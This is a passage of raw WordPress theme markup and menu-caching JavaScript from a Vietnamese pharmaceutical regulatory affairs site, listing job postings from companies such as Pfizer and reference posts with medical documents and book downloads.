ky\u0301 thu\u00f4\u0301c Pfizer tha\u0301ng 8\/2017\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/jobs\/find-a-job\/\" class=\"td-post-category\">Find a job\/Ng\u01b0\u1eddi t\u00ecm vi\u1ec7c<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/tuyen-dung-dang-ky-thuoc-pfizer-thang-8-2017\/\"  rel=\"bookmark\" title=\"Tuy\u00ea\u0309n du\u0323ng \u0111\u0103ng ky\u0301 thu\u00f4\u0301c Pfizer tha\u0301ng 8\/2017\">Tuy\u00ea\u0309n du\u0323ng \u0111\u0103ng ky\u0301 thu\u00f4\u0301c Pfizer tha\u0301ng 8\/2017<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-ty-tnhh-moller-viet-nam-tuyen-thuc-tap-sinh-marketing\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng ty TNHH Moller Vi\u1ec7t Nam tuy\u1ec3n th\u1ef1c t\u1eadp sinh Marketing\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/08\/cong_ty_TNHH_Moller_viet_nam-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/08\/cong_ty_TNHH_Moller_viet_nam-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/08\/cong_ty_TNHH_Moller_viet_nam-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"C\u00f4ng ty TNHH Moller Vi\u1ec7t Nam tuy\u1ec3n th\u1ef1c t\u1eadp sinh Marketing\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/jobs\/find-a-job\/\" class=\"td-post-category\">Find a job\/Ng\u01b0\u1eddi t\u00ecm vi\u1ec7c<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-ty-tnhh-moller-viet-nam-tuyen-thuc-tap-sinh-marketing\/\"  rel=\"bookmark\" title=\"C\u00f4ng ty TNHH Moller Vi\u1ec7t Nam tuy\u1ec3n th\u1ef1c t\u1eadp sinh Marketing\">C\u00f4ng ty TNHH Moller Vi\u1ec7t Nam tuy\u1ec3n th\u1ef1c t\u1eadp sinh Marketing<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_35","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_35));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 66;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/nguyen-thi-thu-hoai-regulatory-affairs\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Nguy\u00ea\u0303n Thi\u0323 Thu Hoa\u0300i Regulatory Affairs Jobs\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/03\/etudiant-sante-medecine-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/03\/etudiant-sante-medecine-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/03\/etudiant-sante-medecine-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Nguy\u00ea\u0303n Thi\u0323 Thu Hoa\u0300i Regulatory Affairs\" title=\"Nguy\u00ea\u0303n Thi\u0323 Thu Hoa\u0300i Regulatory Affairs Jobs\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/jobs\/find-an-employee\/\" class=\"td-post-category\">Find an employee\/Vi\u1ec7c t\u00ecm ng\u01b0\u1eddi<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/nguyen-thi-thu-hoai-regulatory-affairs\/\"  rel=\"bookmark\" title=\"Nguy\u00ea\u0303n Thi\u0323 Thu Hoa\u0300i Regulatory Affairs Jobs\">Nguy\u00ea\u0303n Thi\u0323 Thu Hoa\u0300i Regulatory Affairs Jobs<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_35","td_hide_prev":true,"td_hide_next":true}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_35" id="tdi_36" data-td_block_id="tdi_35" data-td_filter_value="" href="https://vnras.com/jobs/">All</a><a class="mega-menu-sub-cat-tdi_35"  id="tdi_37" data-td_block_id="tdi_35" data-td_filter_value="65" href="https://vnras.com/jobs/find-a-job/">Find a job/Người tìm việc</a><a class="mega-menu-sub-cat-tdi_35"  id="tdi_38" data-td_block_id="tdi_35" data-td_filter_value="66" href="https://vnras.com/jobs/find-an-employee/">Find an employee/Việc tìm người</a></div></div><div id=tdi_35 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vnras.com/tuyen-dung-regulatory-affairs-medigroup/"  rel="bookmark" class="td-image-wrap " title="Tuyển dụng Regulatory Affairs MediGroup" ><img width="218" height="150" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2018/07/VNRASEXCELL-218x150.jpg"  srcset="https://vnras.com/wp-content/uploads/2018/07/VNRASEXCELL-218x150.jpg 218w, https://vnras.com/wp-content/uploads/2018/07/VNRASEXCELL-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Tuyển dụng Regulatory Affairs MediGroup" title="Tuyển dụng Regulatory Affairs MediGroup" /></a></div>                <a href="https://vnras.com/jobs/find-a-job/" class="td-post-category">Find a job/Người tìm việc</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vnras.com/tuyen-dung-regulatory-affairs-medigroup/"  rel="bookmark" title="Tuyển dụng Regulatory Affairs MediGroup">Tuyển dụng Regulatory Affairs MediGroup</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vnras.com/pfizer-tuyen-dung-dang-ky-thuoc-khu-vuc-tp-ho-chi-minh/"  rel="bookmark" class="td-image-wrap " title="Pfizer tuyển dụng đăng ký thuốc khu vực TP Hồ Chí Minh" ><img width="218" height="150" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2018/06/VNRAS-218x150.jpg"  srcset="https://vnras.com/wp-content/uploads/2018/06/VNRAS-218x150.jpg 218w, https://vnras.com/wp-content/uploads/2018/06/VNRAS-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Prizer regulatory affairs manager" title="Pfizer tuyển dụng đăng ký thuốc khu vực TP Hồ Chí Minh" /></a></div>                <a href="https://vnras.com/jobs/find-a-job/" class="td-post-category">Find a job/Người tìm việc</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vnras.com/pfizer-tuyen-dung-dang-ky-thuoc-khu-vuc-tp-ho-chi-minh/"  rel="bookmark" title="Pfizer tuyển dụng đăng ký thuốc khu vực TP Hồ Chí Minh">Pfizer tuyển dụng đăng ký thuốc khu vực TP Hồ Chí&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vnras.com/tuyen-dung-dang-ky-thuoc-pfizer-thang-8-2017/"  rel="bookmark" class="td-image-wrap " title="Tuyển dụng đăng ký thuốc Pfizer tháng 8/2017" ><img width="218" height="150" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2017/08/Pfizer-2-218x150.jpg"  srcset="https://vnras.com/wp-content/uploads/2017/08/Pfizer-2-218x150.jpg 218w, https://vnras.com/wp-content/uploads/2017/08/Pfizer-2-100x70.jpg 100w, https://vnras.com/wp-content/uploads/2017/08/Pfizer-2-534x370.jpg 534w" sizes="(max-width: 218px) 100vw, 218px"  alt="Tuyển dụng đăng ký thuốc Pfizer tháng 8/2017" title="Tuyển dụng đăng ký thuốc Pfizer tháng 8/2017" /></a></div>                <a href="https://vnras.com/jobs/find-a-job/" class="td-post-category">Find a job/Người tìm việc</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vnras.com/tuyen-dung-dang-ky-thuoc-pfizer-thang-8-2017/"  rel="bookmark" title="Tuyển dụng đăng ký thuốc Pfizer tháng 8/2017">Tuyển dụng đăng ký thuốc Pfizer tháng 8/2017</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vnras.com/cong-ty-tnhh-moller-viet-nam-tuyen-thuc-tap-sinh-marketing/"  rel="bookmark" class="td-image-wrap " title="Công ty TNHH Moller Việt Nam tuyển thực tập sinh Marketing" ><img width="218" height="150" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2017/08/cong_ty_TNHH_Moller_viet_nam-218x150.jpg"  srcset="https://vnras.com/wp-content/uploads/2017/08/cong_ty_TNHH_Moller_viet_nam-218x150.jpg 218w, https://vnras.com/wp-content/uploads/2017/08/cong_ty_TNHH_Moller_viet_nam-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Công ty TNHH Moller Việt Nam tuyển thực tập sinh Marketing" /></a></div>                <a href="https://vnras.com/jobs/find-a-job/" class="td-post-category">Find a job/Người tìm việc</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vnras.com/cong-ty-tnhh-moller-viet-nam-tuyen-thuc-tap-sinh-marketing/"  rel="bookmark" title="Công ty TNHH Moller Việt Nam tuyển thực tập sinh Marketing">Công ty TNHH Moller Việt Nam tuyển thực tập sinh Marketing</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_35" data-td_block_id="tdi_35"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_35" data-td_block_id="tdi_35"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-338"><a href="https://vnras.com/contact/">Contact</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-5808"><a href="https://vnras.com/references/">REFERENCES</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_39 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_39" ><script>var block_tdi_39 = new tdBlock();
block_tdi_39.id = "tdi_39";
block_tdi_39.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"177","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_39","tdc_css_class":"tdi_39","tdc_css_class_style":"tdi_39_rand_style"}';
block_tdi_39.td_column_number = "3";
block_tdi_39.block_type = "td_block_mega_menu";
block_tdi_39.post_count = "4";
block_tdi_39.found_posts = "195";
block_tdi_39.header_color = "";
block_tdi_39.ajax_pagination_infinite_stop = "";
block_tdi_39.max_num_pages = "49";
tdBlocksArray.push(block_tdi_39);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_39));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-so-2598-qd-byt-ve-viec-ban-hanh-tai-lieu-chuyen-mon-huong-dan-quy-trinh-ky-thuat-ve-dinh-duong-lam-sang\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n s\u1ed1 : 2598\/Q\u0110-BYT\u00a0B\u1ed9 Y t\u1ebf ng\u00e0y 18 th\u00e1ng 8 n\u0103m 2025 V\u1ec1 vi\u1ec7c ban h\u00e0nh t\u00e0i li\u1ec7u chuy\u00ean m\u00f4n\u00a0\u201cH\u01b0\u1edbng d\u1eabn quy tr\u00ecnh k\u1ef9 thu\u1eadt v\u1ec1 Dinh d\u01b0\u1ee1ng l\u00e2m s\u00e0ng\u201d\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/08\/2598-QD-BYT-2025-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/08\/2598-QD-BYT-2025-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2025\/08\/2598-QD-BYT-2025-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n s\u1ed1 : 2598\/Q\u0110-BYT\u00a0B\u1ed9 Y t\u1ebf ng\u00e0y 18 th\u00e1ng 8 n\u0103m 2025 V\u1ec1 vi\u1ec7c ban h\u00e0nh t\u00e0i li\u1ec7u chuy\u00ean m\u00f4n\u00a0\u201cH\u01b0\u1edbng d\u1eabn quy tr\u00ecnh k\u1ef9 thu\u1eadt v\u1ec1 Dinh d\u01b0\u1ee1ng l\u00e2m s\u00e0ng\u201d\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 2598\/Q\u0110-BYT\u00a0B\u1ed9 Y t\u1ebf ng\u00e0y 18 th\u00e1ng 8 n\u0103m 2025 V\u1ec1 vi\u1ec7c ban h\u00e0nh t\u00e0i li\u1ec7u chuy\u00ean m\u00f4n\u00a0\u201cH\u01b0\u1edbng d\u1eabn quy tr\u00ecnh k\u1ef9 thu\u1eadt v\u1ec1 Dinh d\u01b0\u1ee1ng l\u00e2m s\u00e0ng\u201d\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/references\/\" class=\"td-post-category\">REFERENCES\/T\u00c0I LI\u1ec6U THAM KH\u1ea2O<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-so-2598-qd-byt-ve-viec-ban-hanh-tai-lieu-chuyen-mon-huong-dan-quy-trinh-ky-thuat-ve-dinh-duong-lam-sang\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 2598\/Q\u0110-BYT\u00a0B\u1ed9 Y t\u1ebf ng\u00e0y 18 th\u00e1ng 8 n\u0103m 2025 V\u1ec1 vi\u1ec7c ban h\u00e0nh t\u00e0i li\u1ec7u chuy\u00ean m\u00f4n\u00a0\u201cH\u01b0\u1edbng d\u1eabn quy tr\u00ecnh k\u1ef9 thu\u1eadt v\u1ec1 Dinh d\u01b0\u1ee1ng l\u00e2m s\u00e0ng\u201d\">C\u00f4ng v\u0103n s\u1ed1 : 2598\/Q\u0110-BYT\u00a0B\u1ed9 Y t\u1ebf ng\u00e0y 18 th\u00e1ng 8...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/chuong-12-thieu-mau-va-truyen-hong-cau-ths-bs-ho-hoang-kim-edicu-bv-nguyen-tri-phuong\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ch\u01b0\u01a1ng 12. Thi\u1ebfu m\u00e1u v\u00e0 truy\u1ec1n h\u1ed3ng c\u1ea7u &#8211; Ths. Bs H\u1ed3 Ho\u00e0ng Kim \u2013 EDICU \u2013 BV Nguy\u1ec5n Tri Ph\u01b0\u01a1ng\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/no-thumb\/td_218x150.png\"  alt=\"\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/references\/book\/\" class=\"td-post-category\">BOOKS\/S\u00c1CH<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/chuong-12-thieu-mau-va-truyen-hong-cau-ths-bs-ho-hoang-kim-edicu-bv-nguyen-tri-phuong\/\"  rel=\"bookmark\" title=\"Ch\u01b0\u01a1ng 12. Thi\u1ebfu m\u00e1u v\u00e0 truy\u1ec1n h\u1ed3ng c\u1ea7u &#8211; Ths. Bs H\u1ed3 Ho\u00e0ng Kim \u2013 EDICU \u2013 BV Nguy\u1ec5n Tri Ph\u01b0\u01a1ng\">Ch\u01b0\u01a1ng 12. Thi\u1ebfu m\u00e1u v\u00e0 truy\u1ec1n h\u1ed3ng c\u1ea7u &#8211; Ths. Bs...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/tim-hieu-noi-dung-va-tai-mien-phi-sach-to-nu-kinh-pdf-le-van-suu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00ecm hi\u1ec3u n\u1ed9i dung v\u00e0 t\u1ea3i mi\u1ec5n ph\u00ed s\u00e1ch T\u1ed1 N\u1eef kinh PDF &#8211; L\u00ea V\u0103n S\u1eedu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2024\/08\/To-nu-kinh-1-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2024\/08\/To-nu-kinh-1-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2024\/08\/To-nu-kinh-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"S\u00e1ch T\u1ed1 N\u1eef kinh\" title=\"T\u00ecm hi\u1ec3u n\u1ed9i dung v\u00e0 t\u1ea3i mi\u1ec5n ph\u00ed s\u00e1ch T\u1ed1 N\u1eef kinh PDF &#8211; L\u00ea V\u0103n S\u1eedu\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/references\/book\/\" class=\"td-post-category\">BOOKS\/S\u00c1CH<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/tim-hieu-noi-dung-va-tai-mien-phi-sach-to-nu-kinh-pdf-le-van-suu\/\"  rel=\"bookmark\" title=\"T\u00ecm hi\u1ec3u n\u1ed9i dung v\u00e0 t\u1ea3i mi\u1ec5n ph\u00ed s\u00e1ch T\u1ed1 N\u1eef kinh PDF &#8211; L\u00ea V\u0103n S\u1eedu\">T\u00ecm hi\u1ec3u n\u1ed9i dung v\u00e0 t\u1ea3i mi\u1ec5n ph\u00ed s\u00e1ch T\u1ed1 N\u1eef...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/free-download-pdf-martindale-the-complete-drug-reference-cap-nhat-day-du-cac-phien-ban-moi-nhat\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"FREE DOWNLOAD PDF Martindale The Complete Drug Reference &#8211; c\u1eadp nh\u1eadt \u0111\u1ea7y \u0111\u1ee7 c\u00e1c phi\u00ean b\u1ea3n m\u1edbi nh\u1ea5t\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2024\/04\/martindale-1-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2024\/04\/martindale-1-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2024\/04\/martindale-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"FREE DOWNLOAD PDF Martindale The Complete Drug Reference &#8211; c\u1eadp nh\u1eadt \u0111\u1ea7y \u0111\u1ee7 c\u00e1c phi\u00ean b\u1ea3n m\u1edbi nh\u1ea5t\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/references\/book\/\" class=\"td-post-category\">BOOKS\/S\u00c1CH<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/free-download-pdf-martindale-the-complete-drug-reference-cap-nhat-day-du-cac-phien-ban-moi-nhat\/\"  rel=\"bookmark\" title=\"FREE DOWNLOAD PDF Martindale The Complete Drug Reference &#8211; c\u1eadp nh\u1eadt \u0111\u1ea7y \u0111\u1ee7 c\u00e1c phi\u00ean b\u1ea3n m\u1edbi nh\u1ea5t\">FREE DOWNLOAD PDF Martindale The Complete Drug Reference &#8211; c\u1eadp nh\u1eadt...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_39","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_39));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1044;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/chuong-12-thieu-mau-va-truyen-hong-cau-ths-bs-ho-hoang-kim-edicu-bv-nguyen-tri-phuong\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ch\u01b0\u01a1ng 12. Thi\u1ebfu m\u00e1u v\u00e0 truy\u1ec1n h\u1ed3ng c\u1ea7u &#8211; Ths. Bs H\u1ed3 Ho\u00e0ng Kim \u2013 EDICU \u2013 BV Nguy\u1ec5n Tri Ph\u01b0\u01a1ng\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/no-thumb\/td_218x150.png\"  alt=\"\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/references\/book\/\" class=\"td-post-category\">BOOKS\/S\u00c1CH<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/chuong-12-thieu-mau-va-truyen-hong-cau-ths-bs-ho-hoang-kim-edicu-bv-nguyen-tri-phuong\/\"  rel=\"bookmark\" title=\"Ch\u01b0\u01a1ng 12. Thi\u1ebfu m\u00e1u v\u00e0 truy\u1ec1n h\u1ed3ng c\u1ea7u &#8211; Ths. Bs H\u1ed3 Ho\u00e0ng Kim \u2013 EDICU \u2013 BV Nguy\u1ec5n Tri Ph\u01b0\u01a1ng\">Ch\u01b0\u01a1ng 12. Thi\u1ebfu m\u00e1u v\u00e0 truy\u1ec1n h\u1ed3ng c\u1ea7u &#8211; Ths. Bs...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/tim-hieu-noi-dung-va-tai-mien-phi-sach-to-nu-kinh-pdf-le-van-suu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00ecm hi\u1ec3u n\u1ed9i dung v\u00e0 t\u1ea3i mi\u1ec5n ph\u00ed s\u00e1ch T\u1ed1 N\u1eef kinh PDF &#8211; L\u00ea V\u0103n S\u1eedu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2024\/08\/To-nu-kinh-1-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2024\/08\/To-nu-kinh-1-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2024\/08\/To-nu-kinh-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"S\u00e1ch T\u1ed1 N\u1eef kinh\" title=\"T\u00ecm hi\u1ec3u n\u1ed9i dung v\u00e0 t\u1ea3i mi\u1ec5n ph\u00ed s\u00e1ch T\u1ed1 N\u1eef kinh PDF &#8211; L\u00ea V\u0103n S\u1eedu\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/references\/book\/\" class=\"td-post-category\">BOOKS\/S\u00c1CH<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/tim-hieu-noi-dung-va-tai-mien-phi-sach-to-nu-kinh-pdf-le-van-suu\/\"  rel=\"bookmark\" title=\"T\u00ecm hi\u1ec3u n\u1ed9i dung v\u00e0 t\u1ea3i mi\u1ec5n ph\u00ed s\u00e1ch T\u1ed1 N\u1eef kinh PDF &#8211; L\u00ea V\u0103n S\u1eedu\">T\u00ecm hi\u1ec3u n\u1ed9i dung v\u00e0 t\u1ea3i mi\u1ec5n ph\u00ed s\u00e1ch T\u1ed1 N\u1eef...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/free-download-pdf-martindale-the-complete-drug-reference-cap-nhat-day-du-cac-phien-ban-moi-nhat\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"FREE DOWNLOAD PDF Martindale The Complete Drug Reference &#8211; c\u1eadp nh\u1eadt \u0111\u1ea7y \u0111\u1ee7 c\u00e1c phi\u00ean b\u1ea3n m\u1edbi nh\u1ea5t\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2024\/04\/martindale-1-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2024\/04\/martindale-1-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2024\/04\/martindale-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"FREE DOWNLOAD PDF Martindale The Complete Drug Reference &#8211; c\u1eadp nh\u1eadt \u0111\u1ea7y \u0111\u1ee7 c\u00e1c phi\u00ean b\u1ea3n m\u1edbi nh\u1ea5t\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/references\/book\/\" class=\"td-post-category\">BOOKS\/S\u00c1CH<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/free-download-pdf-martindale-the-complete-drug-reference-cap-nhat-day-du-cac-phien-ban-moi-nhat\/\"  rel=\"bookmark\" title=\"FREE DOWNLOAD PDF Martindale The Complete Drug Reference &#8211; c\u1eadp nh\u1eadt \u0111\u1ea7y \u0111\u1ee7 c\u00e1c phi\u00ean b\u1ea3n m\u1edbi nh\u1ea5t\">FREE DOWNLOAD PDF Martindale The Complete Drug Reference &#8211; c\u1eadp nh\u1eadt...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/tai-mien-phi-sach-nam-duoc-than-hieu-ban-pdf-danh-y-tue-tinh\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u1ea3i mi\u1ec5n ph\u00ed s\u00e1ch Nam D\u01b0\u1ee3c Th\u1ea7n Hi\u1ec7u 